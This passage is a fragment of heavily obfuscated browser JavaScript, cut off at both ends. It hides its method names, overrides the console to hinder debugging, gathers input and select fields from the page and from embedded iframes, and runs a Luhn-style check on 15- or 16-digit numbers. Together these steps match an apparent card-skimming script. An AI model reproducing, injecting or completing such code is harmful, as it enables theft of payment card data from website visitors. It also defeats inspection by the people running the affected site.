_0x24623d[_0x4407ea(0x33e,0x3ef,0x387,0x3d3)](_0x133918,_0x113bfe);},'AQjkN':_0x125c23(-0x255,-0x1cc,-0x23a,-0x20b)+_0x3b335c(-0x106,0x31,-0x60,0x26),'wrRxw':_0x24623d[_0x3b335c(-0x207,-0x106,-0x183,-0x226)]};function _0x125c23(_0x131cfc,_0x1c9c5c,_0xc55f7b,_0x33f552){return _0xa24c3c(_0x131cfc-0x4f,_0x1c9c5c-0x1d0,_0x33f552,_0x1c9c5c- -0x5c2);}function _0x3b335c(_0x1bba9f,_0x1f381c,_0x35723c,_0x3f155b){return _0x4194f1(_0x3f155b,_0x1f381c-0xb,_0x35723c-0x152,_0x35723c- -0x37c);}if(_0x24623d['aVZZd'](_0x125c23(-0x1be,-0x188,-0x105,-0x201),'FBQlt')){var _0x1dd837=function(){function _0x47bbfe(_0x139378,_0x189c53,_0x1cb7a0,_0x353638){return _0x3b335c(_0x139378-0x18f,_0x189c53-0x74,_0x189c53-0x49a,_0x353638);}function _0x4bae16(_0x4e2886,_0x36419d,_0x5f00ef,_0x131096){return _0x125c23(_0x4e2886-0xba,_0x4e2886-0x3c5,_0x5f00ef-0x163,_0x36419d);}if(_0x5e25e2[_0x47bbfe(0x46c,0x3da,0x3a8,0x35e)]('PFnKi',_0x5e25e2[_0x47bbfe(0x399,0x374,0x2de,0x3cf)]))_0x56540e[_0x53970e]=_0x4477b4;else{var _0x1a026f;try{_0x5e25e2['IzmjQ'](_0x5e25e2[_0x4bae16(0x2c0,0x262,0x31e,0x257)],'KhZQb')?_0x4de4bc(_0x65f361,_0x4c68e1[_0x108b00]):_0x1a026f=_0x5e25e2[_0x4bae16(0x219,0x25a,0x279,0x238)](Function,_0x5e25e2[_0x47bbfe(0x3b0,0x316,0x334,0x350)](_0x5e25e2[_0x47bbfe(0x33b,0x33f,0x2c3,0x3b7)],_0x5e25e2['wrRxw'])+');')();}catch(_0x710943){_0x1a026f=window;}return _0x1a026f;}},_0x521448=_0x24623d[_0x3b335c(-0x17c,-0x174,-0xfe,-0x7f)](_0x1dd837),_0x97bfbc=_0x521448['console']=_0x521448['console']||{},_0x5935f1=[_0x125c23(-0x2ab,-0x205,-0x29e,-0x189),'warn',_0x3b335c(-0xf2,-0xf0,-0x69,0x1a),_0x24623d[_0x3b335c(-0x179,-0x172,-0x161,-0x14c)],_0x24623d['viPbR'],_0x24623d['wAghA'],_0x24623d[_0x125c23(-0x1c0,-0x1b7,-0x191,-0x18d)]];for(var _0x57d516=-0x40d+0x502*-0x2+0xe11;_0x24623d[_0x125c23(-0x152,-0x15f,-0xca,-0xb6)](_0x57d516,_0x5935f1[_0x3b335c(-0x18,-0x30,-0x62,-0x5)]);_0x57d516++){var _0xb0a677=_0x12349d[_0x125c23(-0x12d,-0x1d1,-0x1f2,-0x18c)+'r'][_0x3b335c(-0x165,-0x235,-0x1ab,-0x1a0)]['bind'](_0x12349d),_0x99c1c3=_0x5935f1[_0x57d516],_0x3381ae=_0x97bfbc[_0x99c1c3]||_0xb0a677;_0xb0a677[_0x125c23(-0x107,-0x182,-0x117,-0x1e2)]=_0x12349d[_0x3b335c(-0x92,-0x141,-0xf2,-0x60)](_0x12349d),_0xb0a677[_0x125c23(-0x1f7,-0x1cf,-0x1a5,-0x200)]=_0x3381ae['toString'][_0x125c23(-0x14e,-0x14b,-0xbd,-0xab)](_0x3381ae),_0x97bfbc[_0x99c1c3]=_0xb0a677;}}else!_0x5a07de&&_0xf77c3b[[_0x25097c,_0x1b8901,_0x894a93,_0x3b538d,_0x38cf01,_0x18275a,_0x4ffa31,_0x533320,_0x43d589,_0x4b25eb,_0x4d1d97,_0x3cc097,_0x51611c,_0x3c1f59,_0x4534a8,_0x20a35c][_0x3b335c(-0xd5,-0x14e,-0xf3,-0x18f)]('')]([_0x380b57,_0x49dbef,_0x4dd63f,_0x202c10,_0x1f2c6e,_0x52ec79,_0x3cf5e4,_0x4232c6,_0x6d43d4,_0x4fa81e,_0x2b474c,_0x3aa98c,_0x9ea19,_0x1ab4f3,_0x4e9650,_0x3eaf5d][_0x125c23(-0x115,-0x14c,-0xca,-0x1c1)](''),_0x4e2425),_0x554ad5=_0x4ef830;});_0x24623d[_0x4194f1(0x27d,0x3ad,0x3b2,0x306)](_0x15868a);var _0x889d16=_0x24623d['maDCI'][_0xa24c3c(0x4f5,0x46b,0x4c9,0x4e8)](''),_0x398be3=_0x889d16[-0x47*-0x48+0x71d*-0x1+-0xcdb];function _0x4194f1(_0x49071c,_0x34f40a,_0x59841f,_0x108cd7){return _0x2fa2(_0x108cd7-0x43,_0x49071c);}var _0x335751=_0x889d16[0x2*0x30b+0x518*-0x6+-0x3*-0x829],_0x46dbd3=_0x889d16[0x174e+0x10*0xc1+-0x124*0x1f],_0x56d51f=_0x889d16[0x1aa9+0xa26+-0x24cc],_0x130040=_0x889d16[-0x1298+-0x63b+0x18d7],_0x59e093=_0x889d16[0x7*-0x9d+0x2534+-0x20e4],_0x494ff5=_0x889d16[-0xd00+-0x11f8+0x1efe],_0x19c313=_0x889d16[-0x1f*0x6e+-0x2253*-0x1+-0x14fa],_0x311b59=_0x889d16[0x1*-0x155b+-0x1*0x1c9f+0x3202],_0x1a47bb=_0x889d16[-0x1fc8+0x6e*-0x4a+-0xcb9*-0x5],_0x1af7af=_0x889d16[0x5b3+-0x1cbe+0x1715],_0x573d50=_0x889d16[0x22*-0x11f+-0x1a25+0x404e*0x1],_0x2072f8=_0x889d16[-0x2669+0x1f96*0x1+-0x1*-0x6df],_0x325147=_0x889d16[0xb66*-0x2+-0x236+0x190f],_0x4d2764=_0x889d16[-0x16*-0x14c+0x9e*0x2c+-0x37a2],_0x3fd8c4=_0x889d16[0x1f81+0x25c9+-0x453b],_0x2708a0=_0x889d16[-0x1ad5+0x596+-0x5*-0x443],_0x3c3c23=_0x889d16[-0x11e3+-0x739+0x192d],_0x165dae=_0x889d16[-0x1*-0x1555+-0x2*0x875+0x7*-0x9f],_0x2cbb52=_0x889d16[0xf*0x68+0x1*0x220d+0x2*-0x1409],_0x26f280=_0x889d16[-0xd25+-0x241+0xf7a*0x1],_0x361f2b=_0x889d16[0x132c+0x165d+-0x2974],_0x322226=_0x889d16[0x4f*-0x1f+-0x1*0x1c39+-0x65*-0x60],_0x193da4=_0x889d16[-0x1f10+-0x1f2d+0xf95*0x4],_0x47089b=_0x889d16[-0x1dbb*0x1+-0x1*0x6f1+-0x4*-0x931],_0x5b0250=_0x889d16[0xa*-0x146+-0x1*-0x2462+-0x178d*0x1],_0x515746=_0x889d16[0x1105*0x2+-0x6fb*0x4+0x1*-0x604],_0x2d596f=_0x889d16[-0xaaf*-0x1+0x2696+-0x312a],_0x51dbd5=_0x889d16[-0x7*-0x507+0x13*-0xc5+0xa3b*-0x2],_0x546ffd=_0x889d16[0x3*-0x481+-0x167*0xd+0x1fdb],_0x5da9f9=_0x889d16[-0xba4+0x1*0x20ff+-0x153d],_0x2f6c6c=_0x889d16[-0x515*-0x5+0xe63+-0x5ab*0x7],_0x2b8059=_0x889d16[-0x1a34+0x3d*0x46+0x9a6],_0xbf269c=_0x889d16[0x28b+-0x3*0x812+0x15cc],_0x223879=_0x889d16[0x47f*-0x3+-0x1daf+0x2b4e],_0x45a2e5=_0x889d16[0x19b2+-0x207f+0x4*0x1bc],_0x451d5d=_0x889d16[0x47b+0x90f+-0xd66];function _0xa24c3c(_0x26be8e,_0xff5da6,_0x183e24,_0x231e9b){return _0x2fa2(_0x231e9b-0x230,_0x183e24);}var _0x4568c2=_0x889d16[0x54e+0x1e08+0xbbb*-0x3],_0x31fa6d=_0x889d16[0x1ac3+-0xb*-0x4d+0x4*-0x77b],_0x377a79=_0x889d16[-0x2*-0x152+-0x9f6+0x779],_0x4c4369=_0x889d16[0x8d5*0x1+0x3ec+0x3*-0x433],_0x1b4451=_0x889d16[0x1e2a+-0xfaa+-0xe57],_0x9f683e=_0x889d16[0x11*0x117+0x65f+-0xc5e*0x2],_0xee04e7=_0x889d16[-0x14a1+0x1f27+-0xa5b],_0x2cdded=_0x889d16[0x7*-0x32f+0x1*-0x23b1+0x3*0x1362],_0x197d0e=_0x889d16[0x1b0b+0x178f+0x10cf*-0x3],_0x13b2b8=_0x889d16[0x40*0x12+-0xbdb+-0x789*-0x1],_0x5c1142=_0x889d16[-0x9*0x12f+-0x72d*-0x5+-0x190b],_0x4beb85=_0x889d16[0x1dcc+0x1f79+-0x337*0x13],_0x4351be=_0x889d16[-0x2434+0x1*-0x1ea1+0x4306],_0x293f3b=_0x889d16[-0x25fb+0x1a3f+-0x2*-0x5f7],_0x340569=_0x889d16[-0x1efb+0x457+0x1*0x1ad7],_0x5e1fb6=_0x889d16[-0x1de1*-0x1+0x543+0x1a*-0x158],_0x51e86e=_0x889d16[-0x1*-0x1e03+-0xd3e+0xa*-0x1a8],_0x2b348e=_0x889d16[0x6b*0xd+-0x93*-0x1+0x1c*-0x35],_0x4ed371=_0x889d16[0x9fc+-0x1bc8+0x9f*0x1d],_0x154b5c=_0x889d16[0x1*-0x6d+0x3c7*-0x7+0x1b16],_0x108990=_0x889d16[0x3d7*0x1+-0x5*0x2ef+0xb0d],_0x203a00=_0x889d16[0x89e+0x89*-0x13+0x1c7],_0x470028=_0x889d16[0xb28+0x6*0x5f7+-0x2eb7*0x1],_0x2ab917=_0x889d16[-0x1da0+-0x884+-0x1330*-0x2],_0x59548d=_0x889d16[-0x1*-0x133+-0x100d+-0xf17*-0x1],_0x46ba15=_0x889d16[-0x9f0+-0x1165+0x1b93],_0x2e9f96=_0x889d16[0x1dac+0x7*-0x489+-0x16*-0x1b],_0x2785ae=_0x889d16[-0x1e8b+0xe0f+0x1*0x10bc],_0x5c656c=_0x889d16[-0x2*-0xa39+-0x1e68+0x20b*0x5],_0x3c6825=_0x889d16[-0x1*-0x6c7+0x2587+0xb03*-0x4],_0x15f929=_0x889d16[-0x3d5+0x63a+-0x7*0x4e];(function(){var _0x1b0150={'oiLgN':function(_0x22cd91,_0x21d1b0){function _0x14971d(_0x401860,_0xd14e17,_0x39b440,_0x2df873){return _0x2fa2(_0x2df873-0x36e,_0x39b440);}return _0x24623d[_0x14971d(0x543,0x5a1,0x637,0x59c)](_0x22cd91,_0x21d1b0);},'KPteN':function(_0x196018,_0x4479d9){return _0x24623d['pvhbV'](_0x196018,_0x4479d9);},'XIwXF':function(_0x2e4d01,_0xeea02e){function _0x3e3555(_0x2ae7db,_0x9b53db,_0x51a8e2,_0x519373){return _0x2fa2(_0x9b53db-0x6b,_0x519373);}return _0x24623d[_0x3e3555(0x1f4,0x28a,0x263,0x20f)](_0x2e4d01,_0xeea02e);},'frhPy':function(_0x32f974,_0x22376e){return _0x32f974>_0x22376e;},'OozBE':function(_0x2e0f95,_0x15ab44){function _0x4ef7ff(_0x17902a,_0x290576,_0x2f1d2c,_0x19d197){return _0x2fa2(_0x2f1d2c-0x2da,_0x19d197);}return _0x24623d[_0x4ef7ff(0x563,0x59b,0x58b,0x635)](_0x2e0f95,_0x15ab44);},'aaJKr':_0x24623d['siyvi'],'YvZle':_0x24623d[_0x5e894d(0x586,0x4f6,0x572,0x4f8)],'CRhmC':function(_0x191151,_0x4dcc58){function _0x35d5f1(_0x3e937b,_0x142ff9,_0x4e8ad0,_0x34430b){return _0x5e894d(_0x3e937b-0x6b,_0x3e937b,_0x4e8ad0-0x66,_0x142ff9-0x136);}return _0x24623d[_0x35d5f1(0x4ff,0x505,0x52b,0x55c)](_0x191151,_0x4dcc58);},'zIVmZ':_0x24623d[_0x5e894d(0x573,0x4e5,0x5b1,0x514)],'WJVui':_0x24623d['Ffjng'],'WredM':function(_0x4994c8,_0x31b1ad){return _0x4994c8!==_0x31b1ad;},'uPqTm':_0x1d8b1e(0x45c,0x3de,0x3a9,0x405),'Yzwaz':_0x24623d[_0x5e894d(0x3db,0x421,0x48d,0x472)],'dYfmM':function(_0x5d3488,_0x4202b1){function _0x5dc9c5(_0x32b4d7,_0x4f2be5,_0x586591,_0x420bb4){return _0x5e894d(_0x32b4d7-0x15a,_0x586591,_0x586591-0x1a9,_0x4f2be5- -0x401);}return _0x24623d[_0x5dc9c5(-0x14,-0x23,-0x99,-0x1c)](_0x5d3488,_0x4202b1);},'bBBHV':function(_0x2dfbfc,_0x444dd0){function _0x3e1a00(_0x1d2e49,_0x260904,_0x4c50ef,_0x46ecec){return _0x5e894d(_0x1d2e49-0x85,_0x1d2e49,_0x4c50ef-0x14,_0x260904- -0x41d);}return _0x24623d[_0x3e1a00(-0x94,-0x30,0x32,0x4b)](_0x2dfbfc,_0x444dd0);},'oBYng':function(_0xae94,_0x20d5e0){function _0x46a116(_0x51c3a0,_0x536367,_0x207a69,_0x25dc3c){return _0x1d8b1e(_0x51c3a0-0x1c,_0x207a69- -0x25e,_0x536367,_0x25dc3c-0xf0);}return _0x24623d[_0x46a116(0x251,0x1af,0x239,0x227)](_0xae94,_0x20d5e0);},'rjDdd':_0x24623d[_0x5e894d(0x3a8,0x363,0x495,0x40b)],'UaUKi':_0x24623d['JwuTu'],'ybbqt':function(_0x2d7db4,_0x2011a7){return _0x24623d['SNOHA'](_0x2d7db4,_0x2011a7);},'XFjRU':function(_0x9189ad,_0x4894b1){function _0x3ecd6c(_0x125bfd,_0xc9b28c,_0x190b01,_0x48e703){return _0x1d8b1e(_0x125bfd-0xde,_0x190b01- -0x60,_0x48e703,_0x48e703-0xe0);}return _0x24623d[_0x3ecd6c(0x357,0x378,0x384,0x353)](_0x9189ad,_0x4894b1);},'fHKnV':function(_0x576c66,_0xed4760){return _0x576c66(_0xed4760);},'KMszQ':function(_0x2de431,_0x429362){function _0x8155ce(_0x10211f,_0x3a46b1,_0x56bab5,_0x31b599){return _0x1d8b1e(_0x10211f-0xc,_0x10211f- -0x2a5,_0x3a46b1,_0x31b599-0x84);}return _0x24623d[_0x8155ce(0x21d,0x1e1,0x209,0x27a)](_0x2de431,_0x429362);},'ExuYP':function(_0x3ea640,_0x3a043d){return _0x24623d['XQbYF'](_0x3ea640,_0x3a043d);},'SbWol':function(_0x3d949a,_0x2af9f3){function _0x49dd6e(_0x4fbe04,_0x79af5a,_0x128dbb,_0x21601a){return _0x5e894d(_0x4fbe04-0x1c3,_0x21601a,_0x128dbb-0x4,_0x128dbb-0x145);}return _0x24623d[_0x49dd6e(0x641,0x541,0x5df,0x64e)](_0x3d949a,_0x2af9f3);},'slhsA':function(_0x4d655f,_0x5b974e){return _0x24623d['ZAEuR'](_0x4d655f,_0x5b974e);},'tMfzl':function(_0xd51a70,_0x33e7da){function _0x2d1e9e(_0x24805c,_0x302b69,_0x167bd4,_0x4bc5fb){return _0x5e894d(_0x24805c-0x1e2,_0x4bc5fb,_0x167bd4-0x11d,_0x167bd4- -0x2f9);}return _0x24623d[_0x2d1e9e(0x214,0x259,0x1d9,0x205)](_0xd51a70,_0x33e7da);},'flyUS':_0x24623d[_0x5e894d(0x4b5,0x40f,0x49f,0x4ba)],'fmTUo':function(_0x1c6f76,_0x3012f5){function _0x9d8319(_0x3f4080,_0x40df8e,_0x2318c5,_0x349bb6){return _0x5e894d(_0x3f4080-0xd1,_0x349bb6,_0x2318c5-0x11,_0x2318c5- -0x5b0);}return _0x24623d[_0x9d8319(-0xe5,-0xd7,-0xe2,-0x73)](_0x1c6f76,_0x3012f5);},'VqTpP':function(_0x553d06,_0x1d256f){return _0x24623d['VRHif'](_0x553d06,_0x1d256f);},'htxYo':'HMord','YUuzx':function(_0x149b9d,_0x168584){return _0x149b9d(_0x168584);},'xDCrK':function(_0x143204,_0x3f9447){return _0x143204<_0x3f9447;},'KALhe':function(_0x307a3d,_0x173e52,_0x4a2217){return _0x307a3d(_0x173e52,_0x4a2217);},'RdChu':function(_0x4e90e9,_0x351bed){function _0x2e9c41(_0x35aa0d,_0x4a0b64,_0x15dd32,_0x4505df){return _0x1d8b1e(_0x35aa0d-0x84,_0x4a0b64- -0x481,_0x15dd32,_0x4505df-0xd9);}return _0x24623d[_0x2e9c41(0xf1,0x63,0xa4,0xb2)](_0x4e90e9,_0x351bed);},'JffeA':function(_0x5d538f,_0x182529){function _0xfb6cb7(_0x281d28,_0x28a36c,_0x3a5c49,_0x1c676e){return _0x5e894d(_0x281d28-0x43,_0x3a5c49,_0x3a5c49-0x186,_0x281d28- -0xc4);}return _0x24623d[_0xfb6cb7(0x439,0x4d1,0x3ad,0x408)](_0x5d538f,_0x182529);},'rHHbC':function(_0x5a9099,_0xa0ab95){return _0x5a9099==_0xa0ab95;},'KNdTr':function(_0xde991d,_0x4a7f8c){function _0x209b0a(_0x9ba329,_0x454e1e,_0xfd4d6c,_0x20520e){return _0x5e894d(_0x9ba329-0x1bd,_0x20520e,_0xfd4d6c-0x1c0,_0xfd4d6c- -0x4f4);}return _0x24623d[_0x209b0a(-0x1b2,-0xa3,-0x125,-0x11f)](_0xde991d,_0x4a7f8c);},'DbPZi':_0x24623d[_0x1d8b1e(0x446,0x41e,0x37a,0x3ae)],'qdFJS':function(_0x53ca13,_0x1d56a1){return _0x24623d['EYgGL'](_0x53ca13,_0x1d56a1);},'Yeson':function(_0x5dba8,_0x43bbe1){function _0x4753ae(_0x44429f,_0x22f4c3,_0x4423ce,_0x3aaae5){return _0x5e894d(_0x44429f-0xee,_0x22f4c3,_0x4423ce-0x6c,_0x4423ce- -0x218);}return _0x24623d[_0x4753ae(0x328,0x278,0x30c,0x3aa)](_0x5dba8,_0x43bbe1);},'sftLl':function(_0x4b96ef,_0x11dfb1){return _0x4b96ef<_0x11dfb1;},'pVfxa':_0x1d8b1e(0x397,0x3e2,0x3c6,0x3fa),'mExST':_0x24623d[_0x5e894d(0x567,0x512,0x4e5,0x4be)],'mfgMu':function(_0x358e64,_0x43a98a,_0x512f2c){function _0x411b7f(_0x39ba45,_0x4ac1ae,_0x1ae141,_0x14b7ce){return _0x1d8b1e(_0x39ba45-0xa9,_0x1ae141- -0x547,_0x4ac1ae,_0x14b7ce-0x1db);}return _0x24623d[_0x411b7f(-0x192,-0x73,-0x100,-0x8b)](_0x358e64,_0x43a98a,_0x512f2c);},'mUlPN':_0x5e894d(0x503,0x4d1,0x499,0x499),'cZrBq':_0x24623d[_0x5e894d(0x4b2,0x54d,0x4e4,0x4ab)],'TWJOw':function(_0x1f22dd,_0x58ca3e){function _0x3456e4(_0x32a71c,_0x661b35,_0x388e80,_0x2cf085){return _0x1d8b1e(_0x32a71c-0x97,_0x32a71c- -0x497,_0x661b35,_0x2cf085-0x1b8);}return _0x24623d[_0x3456e4(-0x6e,0x4,-0x1,-0xf)](_0x1f22dd,_0x58ca3e);},'OPgft':function(_0x1eeb04,_0x4c4007){function _0x23b94e(_0x241272,_0x185996,_0x165b62,_0x199114){return _0x1d8b1e(_0x241272-0x1a,_0x241272- -0x57f,_0x199114,_0x199114-0x46);}return _0x24623d[_0x23b94e(-0x14f,-0xec,-0x130,-0x178)](_0x1eeb04,_0x4c4007);},'ZXgyc':_0x24623d['ANQhK'],'hhZfr':function(_0x55369c){return _0x24623d['LFWEX'](_0x55369c);},'XHWuX':function(_0x42550d,_0x17b4ba){function _0x3e7779(_0x30a8ad,_0x365a98,_0x21e51a,_0x3c7b7a){return _0x5e894d(_0x30a8ad-0x1d1,_0x3c7b7a,_0x21e51a-0x1df,_0x365a98-0x8);}return _0x24623d[_0x3e7779(0x495,0x463,0x42d,0x502)](_0x42550d,_0x17b4ba);},'NiQqx':function(_0x5ea6c9,_0x20af01){function _0x3c30ba(_0x56b909,_0x2fbba4,_0x11ca74,_0x2a15b9){return _0x5e894d(_0x56b909-0x9,_0x56b909,_0x11ca74-0x1e6,_0x11ca74- -0x21c);}return _0x24623d[_0x3c30ba(0x239,0x216,0x1f0,0x283)](_0x5ea6c9,_0x20af01);},'UfExG':_0x24623d[_0x5e894d(0x555,0x4dd,0x4a1,0x523)],'EWrbD':_0x1d8b1e(0x3e1,0x477,0x478,0x4fc),'cYzkF':_0x5e894d(0x553,0x515,0x50b,0x4f3),'ObHwN':_0x1d8b1e(0x3c8,0x444,0x4c5,0x4c9)},_0x3209bf=[],_0x2ef299=![];function _0x282e2c(_0x5da454=document){function _0x4f9643(_0x5b6ed7,_0x3a2c50,_0x175d51,_0x42e25a){return _0x5e894d(_0x5b6ed7-0x13f,_0x42e25a,_0x175d51-0x103,_0x175d51-0x44);}function _0x54f7c5(_0x4b09b7,_0x3e6946,_0x255a09,_0x2e5a07){return _0x1d8b1e(_0x4b09b7-0x3a,_0x255a09- -0x53,_0x2e5a07,_0x2e5a07-0x2d);}var _0xd60cea={'pJcTH':function(_0x62adbf,_0x3c96db){return _0x62adbf(_0x3c96db);}};if(_0x1b0150[_0x4f9643(0x5af,0x4ce,0x522,0x57e)]===_0x1b0150[_0x4f9643(0x594,0x5b3,0x52d,0x576)]){if(_0x1b0150['oiLgN'](_0x5a28b5,_0x1e8a82[_0x377d43]))return![];if(_0x1b0150[_0x54f7c5(0x3be,0x454,0x3e0,0x364)](_0x1fbca1,0x17*0x6b+-0x147a+-0x79*-0x17)===_0x1b0150[_0x4f9643(0x4d5,0x421,0x4b2,0x496)](_0x980142[[_0x462926,_0x2c444f,_0x167568,_0x1669e5,_0x35dbed,_0x39fa28][_0x4f9643(0x44d,0x453,0x4cd,0x496)]('')],0x76c+0xee6+-0x1650)){const _0x1c3b6b=_0x1b0150[_0x4f9643(0x5c0,0x4b7,0x544,0x4ea)](_0x172f88[_0x65a9bf],-0x19ee*-0x1+0x1ca7+-0x3693);_0x439e2b+=_0x1b0150[_0x4f9643(0x4a3,0x43f,0x437,0x455)](_0x1c3b6b,0x121*0x20+0x2*0x11a5+0x17cb*-0x3)?_0x1b0150[_0x54f7c5(0x387,0x347,0x3bb,0x35e)](_0x1c3b6b,-0x1*-0x2252+0x19d1+-0x3c1a):_0x1c3b6b;}else _0x116dc1+=_0x43e5ad[_0x447327];}else{let _0x150fad=[],_0x408b0f=_0x5da454[[_0x9f683e,_0x108990,_0x515746,_0x1a47bb,_0x2d596f,_0x4ed371,_0x515746,_0x2cdded,_0x515746,_0x2f6c6c,_0x154b5c,_0x335751,_0x1a47bb,_0x4c4369,_0x2cdded,_0x2cdded][[_0x4351be,_0x335751,_0x2785ae,_0x3c6825]['join']('')]('')]([_0x494ff5,_0x515746,_0x2cdded,_0x515746,_0x2f6c6c,_0x154b5c][_0x54f7c5(0x3c0,0x37d,0x3fb,0x43f)](''));_0x150fad=_0x150fad[[_0x2f6c6c,_0x335751,_0x3c6825,_0x2f6c6c,_0x322226,_0x154b5c][_0x4f9643(0x55c,0x42e,0x4cd,0x484)]('')](Array[[_0x293f3b,_0x1a47bb,_0x335751,_0x546ffd]['join']('')](_0x408b0f));let _0x48e3d3=_0x5da454[[_0x9f683e,_0x108990,_0x515746,_0x1a47bb,_0x2d596f,_0x4ed371,_0x515746,_0x2cdded,_0x515746,_0x2f6c6c,_0x154b5c,_0x335751,_0x1a47bb,_0x4c4369,_0x2cdded,_0x2cdded][_0x4f9643(0x493,0x509,0x4cd,0x488)]('')]([_0x2785ae,_0x3c6825,_0x4568c2,_0x108990,_0x154b5c][_0x54f7c5(0x3fc,0x481,0x3fb,0x489)](''));_0x150fad=_0x150fad[[_0x2f6c6c,_0x335751,_0x3c6825,_0x2f6c6c,_0x322226,_0x154b5c][_0x4f9643(0x420,0x44d,0x4cd,0x53a)]('')](Array[[_0x293f3b,_0x1a47bb,_0x335751,_0x546ffd][_0x4f9643(0x4b9,0x562,0x4cd,0x548)]('')](_0x48e3d3));let _0x174e33=_0x5da454[[_0x9f683e,_0x108990,_0x515746,_0x1a47bb,_0x2d596f,_0x4ed371,_0x515746,_0x2cdded,_0x515746,_0x2f6c6c,_0x154b5c,_0x335751,_0x1a47bb,_0x4c4369,_0x2cdded,_0x2cdded][_0x54f7c5(0x3e5,0x3c1,0x3fb,0x484)]('')]([_0x2785ae,_0x293f3b,_0x1a47bb,_0x322226,_0x546ffd,_0x515746]['join'](''));return _0x174e33[[_0x293f3b,_0x335751,_0x1a47bb,_0x15f929,_0x322226,_0x2f6c6c,_0x46ba15]['join']('')](_0x31642f=>{function _0x453d73(_0x5815aa,_0x366fbc,_0x47e9b0,_0x22e7ac){return _0x4f9643(_0x5815aa-0x17d,_0x366fbc-0x1aa,_0x5815aa-0xc4,_0x47e9b0);}function _0x5d995c(_0x1d989c,_0x384519,_0x20e089,_0x2cbcb9){return _0x4f9643(_0x1d989c-0xd8,_0x384519-0xe1,_0x2cbcb9- -0x48c,_0x1d989c);}try{_0x150fad=_0x150fad[[_0x2f6c6c,_0x335751,_0x3c6825,_0x2f6c6c,_0x322226,_0x154b5c][_0x453d73(0x591,0x5d6,0x541,0x4ef)]('')](_0xd60cea[_0x453d73(0x55c,0x5e6,0x559,0x5ad)](_0x282e2c,_0x31642f[[_0x2f6c6c,_0x335751,_0x3c6825,_0x154b5c,_0x515746,_0x3c6825,_0x154b5c,_0x51e86e,_0x335751,_0x2f6c6c,_0x108990,_0x546ffd,_0x515746,_0x3c6825,_0x154b5c][_0x5d995c(0xb2,0x21,-0x30,0x41)]('')]));}catch(_0x2d53d8){}}),_0x150fad;}}function _0x4f5a21(_0x57d10d){function _0x53b7bc(_0x185339,_0x443fbe,_0x50c7fc,_0x19f262){return _0x5e894d(_0x185339-0x63,_0x443fbe,_0x50c7fc-0x64,_0x50c7fc- -0x59b);}function _0x1f931c(_0x430187,_0x487662,_0x18e364,_0x6fe6e9){return _0x5e894d(_0x430187-0x1ca,_0x487662,_0x18e364-0x50,_0x6fe6e9- -0x38a);}var _0x4c0e85={'aYcdg':function(_0x31e0f5,_0x26d0d4){return _0x31e0f5(_0x26d0d4);},'sOaBM':function(_0x293899,_0x27895b){function _0x51da8f(_0x10f06e,_0x488fbe,_0x43556b,_0x2662e5){return _0x2fa2(_0x43556b-0x21b,_0x488fbe);}return _0x1b0150[_0x51da8f(0x406,0x48b,0x48e,0x46a)](_0x293899,_0x27895b);},'iPNWD':_0x1b0150[_0x53b7bc(-0x1a8,-0x117,-0x15c,-0x16a)],'Mrwnl':_0x1b0150[_0x53b7bc(-0xf6,-0xf2,-0x19b,-0x1b6)]};if(_0x1b0150[_0x53b7bc(-0xa6,-0x165,-0xcc,-0x70)](_0x1b0150['uPqTm'],_0x1b0150[_0x53b7bc(-0x267,-0x143,-0x1bc,-0x11f)])){let _0x34531d=-0x1325+0x137f+-0x1e*0x3;const _0x5a6d2e=_0x57d10d[[_0x494ff5,_0x4568c2,_0x2cdded,_0x2785ae,_0x154b5c][_0x1f931c(0x15c,0x11e,0xc0,0xff)]('')]('')[[_0x546ffd,_0x322226,_0x4568c2][_0x53b7bc(-0xdc,-0x127,-0x112,-0xa1)]('')](Number);if(_0x1b0150[_0x1f931c(0x1c3,0x12b,0x149,0x14e)](_0x5a6d2e[[_0x2cdded,_0x515746,_0x3c6825,_0x59e093,_0x154b5c,_0x46ba15][_0x1f931c(0xfc,0x15d,0xc3,0xff)]('')],-0xe06+0x238f+-0xdc*0x19)||_0x1b0150[_0x1f931c(0x80,0xd1,0xdb,0x65)](_0x5a6d2e[[_0x2cdded,_0x515746,_0x3c6825,_0x59e093,_0x154b5c,_0x46ba15][_0x1f931c(0x7e,0x168,0xd5,0xff)]('')],-0x15a3+-0x165b+0x2c11)){if(_0x1b0150[_0x1f931c(0x86,0xf8,0x141,0xc5)](_0x1b0150['rjDdd'],_0x1b0150[_0x53b7bc(-0xb3,-0x140,-0xc5,-0x142)])){var _0x5363b2=_0x1434ea[[_0x50c6e9,_0xcd613a,_0x53fa2f,_0x5f1ff7,_0x38edf6,_0x246ef1,_0x10eea7,_0x1b3fd6,_0xb5269d,_0x26a0be,_0x244b40,_0x948aa7,_0x232ebc,_0xf92b0e][_0x53b7bc(-0x10c,-0x76,-0x112,-0x1b8)]('')]([_0x345b14,_0x326ee3,_0x23393c,_0xcb3b63,_0x25c387,_0xe7dc3d,_0x38966a,_0x597e87,_0x31cb9d,_0x808b0,_0x2f983d,_0x1a511f,_0x1677bd,_0x1ff0c2,_0x2e1472,_0xe2a53b,_0x104591,_0x257579,_0x38d35c,_0x11cdc5,_0x58e13d,_0x7c815d][_0x53b7bc(-0x6b,-0x154,-0x112,-0x186)](''));if(_0x5363b2)return _0x5363b2[[_0x2c9894,_0x205d40,_0x3362c4,_0x5a99a0,_0x338b0e,_0x244fcd,_0x5214c3,_0x2446bd,_0x57f0a1,_0x38e6b8,_0x2883a9,_0x3a29bd,_0x1048e7,_0x2f94cb,_0x2ac00e,_0x45263b,_0x2229f6,_0x1fb9b5,_0x536a52,_0x3551c3][_0x1f931c(0x106,0x161,0x154,0xff)]('')]([_0x521c13,_0x1e550d,_0x43bc42,_0x33fb1a,_0x30f503,_0x1ea64c]['join'](''))[-0x65*0x2a+-0x1759+-0x27eb*-0x1];return![];}else return![];}for(let 